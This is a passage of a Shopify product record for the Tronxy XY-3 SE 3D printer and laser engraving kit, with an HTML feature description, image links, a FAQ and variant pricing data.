’18)\"\u003e\u003c\/lite-youtube\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item verticalmiddle color\"\u003e\n\u003ch4\u003e\u003cstrong\u003eXY-3 SE Install Video\u003c\/strong\u003e\u003c\/h4\u003e\nThe 3D printer can print PLA, ABS and flexible filaments like TPU, and laser engraving and with WiFi connectivity. The portable and movable touchscreen used to operate the printer looks and acts like a smartphone, simplifying your workflow and making it easy to control and manage projects.\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-01.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"260px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eLaser carving\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eLaser carving can be printed on wood, cowhide, acrylic, bamboo, hard paper over 1mm, etc.\u003c\/li\u003e\n\u003cli\u003eYou can sculpt various patterns on the wall as decorations, put them into picture frames as gifts or DIY mobile phone cases, and so on. It has a wide range of uses, you can open up your imagination and make unique works of yours.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-02.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"260px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eDouble Z Axis \u0026amp; Timing Belt\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eSynchronous linkage of the double screw rods, the zero return error is smaller, and the operation is more stable.\u003c\/li\u003e\n\u003cli\u003ePrinting is more stable and printing accuracy is higher.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-03.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"260px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSilent Motherboard\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eThe TRONXY XY-3 SE 3D printer has an upgraded silent motherboard and uses the TMC2225 driver chip to provide you with a quiet printing environment.\u003c\/li\u003e\n\u003cli\u003eAnd XY-3 SE silent motherboard has a 30pin horn socket wiring design, which combines 30 cables to make the printer more concise and easy to operate.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-01.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"260px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eLattice Glass and TR Sensor\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eNo Edge Curling: 3D printer coated glass bed, prints can stick on the glass bed firmly without glue, avoiding the issue of print edges curling. A necessary 3d printer upgrade accessory.\u003c\/li\u003e\n\u003cli\u003eExcellent Flatness: Upgraded 3D printer glass plate provides more flat and more smooth build surface than magnetic mat or pei sticker, ensuring high flatness for the bottom of prints.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-05.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"220px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eLattice Glass\u003c\/span\u003e\u003cbr\u003e\nLattice glass has high flatness, high adhesion, it is more convenient to take the model, and the cleaning is also very easy.\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-06.jpg?v=1668759385\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"220px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eResume after Power Failure\u003c\/span\u003e\u003cbr\u003e\nWhen the printer is powered off, you don’t need to worry about wasting consumables and wasting time. As long as the power is turned on, the printer will continue to print.\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-07.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"220px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eBroken Material Detection\u003c\/span\u003e\u003cbr\u003e\nWhen the consumables are exhausted, the machine will send out an alarm to remind users that they need to add consumables.\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-02.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"220px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eCompatible with a Variety of Filaments\u003c\/span\u003e\u003cbr\u003e\nThe XY-3 SE printer is compatible with ABS, PA, TPU, PETG, PLA and other filaments, and has a variety of filament material options.\n\u003c\/div\u003e\n\n\u003cdiv class=\"col-xs-24 col-sm-12 img\"\u003e\n\u003cbr\u003e\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-03.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-04.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 SE STANDARD- SINGLE TOOL HEAD Monochrome Model\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eSingle head 3d printing color one flament 3d printing\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-05.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 SE LASER ENGRAVING\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 SE STANDARD + LASER ENGRAVING TOOLKIT SUPPORT ONE COLOR 3D PRINTING AND LASER ENGRAVING\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-06.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 SE 3-IN-1 SET\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3SE STANDARD + DUAL COLOR EXTRUDER + LASER ENGRAVING TOOLKIT\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-07.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eTWO STEP QUICK INSTALLATION\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-08.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 SE NEW UPGRADE I3 3D PRINTER\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv style=\"text-align:left ! important;\"\u003e\n\u003cli\u003eIT LOOKS A LITTLE DIFFERENT NOW.\u003c\/li\u003e\n\u003cli\u003eNEW APPEARANCE DESIGN, WITH NEW PORTABLE HANDLE.\u003c\/li\u003e\n\u003cli\u003eLOOK NEATER AND POSSIBLY MORE STYLISH.\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-09.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eDOUBLE Z AXIS + DOUBLE Y AXIS + TIMING BELT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv style=\"text-align:left ! important;\"\u003e\n\u003cli\u003eXY Axis Positioning Accuracy: 0.00625mm\u003c\/li\u003e\n\u003cli\u003eZ Axis Positioning Accuracy: 0.00125mm\u003c\/li\u003e\n\u003cli\u003eMAKE STRUCTURE MORE STEADY\u003c\/li\u003e\n\u003cli\u003eMAKE 3D PRINTING PROCESS HIGHER PRECISION\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-10.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eNEW UPGRADE TR SENSOR NEW AUTO LEVELING SENSOR\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 SE with new upgraded leveling sensor black TR sensor. Compared with the old version of the blue sensor, the new one can support more types of platforms.\u003c\/p\u003e\n\u003cdiv style=\"text-align:left ! important;\"\u003e\n\u003cli\u003eLattice glass\u003c\/li\u003e\n\u003cli\u003ePVC stickers\u003c\/li\u003e\n\u003cli\u003ePC board\u003c\/li\u003e\n\u003cli\u003eMetal material\u003c\/li\u003e\n\u003cli\u003eMagnetc stickers\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-11.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eLattice Coating Glass Removable Platform\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-12.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eDOUBLE COOLING FAN FOR PRINTER HEAD\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv style=\"text-align:left ! important;\"\u003e\n\u003cli\u003eDouble Cooling\u003c\/li\u003e\n\u003cli\u003eDouble rapid prototyping\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-13.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003e30 PIN INTEGRATED PLUG CABLE\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eONE STEP IN PLACE INTEGRATED INSERTION\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-14.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-020.webp?v=1650273441\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-15.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-16.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eWatch More\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cstrong\u003eHow to Measure the Resistance to Check if Short Circuit for XY-3 SE?\u003c\/strong\u003e\n\u003cbr\u003e\u003clite-youtube videoid=\"vySRMI7nsfA\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cstrong\u003eHow to Install the Adapter Board and Use the Software for XY-3 SE?\u003c\/strong\u003e\n\u003cbr\u003e\u003clite-youtube videoid=\"ClAwVjmqVE8\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003ca data-sanitized-target=\"_blank\" data-sanitized-aria-describedby=\"a11y-new-window-external-message\" aria-describedby=\"a11y-new-window-external-message\" href=\"https:\/\/drive.google.com\/file\/d\/1MVq3ahuyyNp6aytHCY9Ec4hz5WBUb4cL\/view?usp=drive_link\"\u003e\u003cspan style=\"color: #ffffff ! important;\"\u003eUser Manual Documentation\u003c\/span\u003e\u003c\/a\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item verticalmiddle affaq\"\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003e\n\u003col\u003e\n\u003cli\u003eQ: What is the Tronxy XY-3 SE 3D Printer?\u003cbr\u003e A: \nThe Tronxy XY-3 SE is a versatile 3D printer that combines three functions: 3D printing, laser engraving, and dual-color printing. It has a build size of 255x255x260mm, making it suitable for various projects, from simple models to intricate designs.\u003c\/li\u003e\n\u003cli\u003eQ: How do I set up the Tronxy XY-3 SE?\u003cbr\u003e A: \nSetting up the Tronxy XY-3 SE is straightforward. The kit comes with a manual that guides you through the assembly process. Generally, you will need to connect the frame, install the print head, and set up the glass platform. It’s designed for easy installation, even for beginners.\u003c\/li\u003e\n\u003cli\u003eQ: What materials can I use with this printer?\u003cbr\u003e A: \nThe Tronxy XY-3 SE is compatible with various filament types, including PLA, ABS, TPU, and PETG. This flexibility allows you to create different projects, whether you want to print sturdy items or flexible models.\u003c\/li\u003e\n\u003cli\u003eQ: Can I use the laser engraving feature safely?\u003cbr\u003e A: \nYes, the laser engraving feature is designed with safety in mind. However, it is essential to follow the safety guidelines provided in the manual. Always wear protective eyewear and ensure the engraving area is clear of flammable materials.\u003c\/li\u003e\n\u003cli\u003eQ: What happens if the power goes out while printing?\u003cbr\u003e A: \nThe Tronxy XY-3 SE has a resume print function. If there is a power outage, the printer will remember the last position and continue printing once the power is restored, preventing waste of materials and time.\u003c\/li\u003e\n\u003cli\u003eQ: How do I maintain the Tronxy XY-3 SE?\u003cbr\u003e A: \nRegular maintenance includes cleaning the print head and glass platform, checking the belts for tension, and ensuring the printer is level. Following these steps will help maintain print quality and prolong the printer's lifespan.\u003c\/li\u003e\n\u003cli\u003eQ: Is technical support available for this printer?\u003cbr\u003e A: \nYes, Tronxy offers lifetime technical support for the XY-3 SE. If you encounter any issues or have questions, you can reach out to their support team, and they will respond within 24 hours.\u003c\/li\u003e\n\u003cli\u003eQ: What is the maximum printing speed?\u003cbr\u003e A: \nThe Tronxy XY-3 SE can print at a maximum speed of 100mm\/s. However, for the best quality, it is recommended to print at a slower speed, especially for detailed models.\u003c\/li\u003e\n\u003cli\u003eQ: Can I upgrade the Tronxy XY-3 SE?\u003cbr\u003e A: \nYes, the Tronxy XY-3 SE is designed to be upgradeable. You can add features like a dual extruder or a more advanced laser module to enhance its capabilities, allowing for more complex projects.\u003c\/li\u003e\n\u003cli\u003eQ: Where can I buy the Tronxy XY-3 SE?\u003cbr\u003e A: \nYou can purchase the Tronxy XY-3 SE directly from the official Tronxy website or authorized retailers. Make sure to check for any ongoing promotions or discounts.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item aikeywords\"\u003e\nTags: \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003eTronxy XY-3 SE\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003e3D printer kit\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003elaser engraving\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003eDIY 3D printer\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003eFDM printing\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003edual extruder\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003efilament compatibility\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003esmart auxiliary leveling\u003c\/a\u003e\n\u003c\/div\u003e\n\n\u003c\/div\u003e","published_at":"2022-04-13T19:20:44+08:00","created_at":"2022-04-13T19:20:50+08:00","vendor":"Tronxy 3D Printer - Best 3D Printer for Beginners","type":"","tags":["3dprinter","i33dprinter","print size 255x255x260mm","SP20OFF","warehouse Czech","warehouse United Kingdom","warehouse United States","xy3se"],"price":22699,"price_min":22699,"price_max":61799,"available":false,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42820727013596,"title":"XY-3 SE Standard \/ United States","option1":"XY-3 SE Standard","option2":"United States","option3":null,"sku":"CXY01.20.02","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ United States","public_title":"XY-3 SE Standard \/ United States","options":["XY-3 SE Standard","United States"],"price":22699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727046364,"title":"XY-3 SE Standard \/ United Kingdom","option1":"XY-3 SE Standard","option2":"United Kingdom","option3":null,"sku":"CXY01.20.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ United Kingdom","public_title":"XY-3 SE Standard \/ United Kingdom","options":["XY-3 SE Standard","United Kingdom"],"price":22699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727144668,"title":"XY-3 SE Standard \/ Europe","option1":"XY-3 SE Standard","option2":"Europe","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Europe","public_title":"XY-3 SE Standard \/ Europe","options":["XY-3 SE Standard","Europe"],"price":22699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43677250224348,"title":"XY-3 SE Standard \/ Japan","option1":"XY-3 SE Standard","option2":"Japan","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Japan","public_title":"XY-3 SE Standard \/ Japan","options":["XY-3 SE 